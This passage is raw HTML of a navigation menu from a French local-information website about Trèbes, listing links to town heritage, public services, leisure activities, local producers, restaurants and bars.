ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 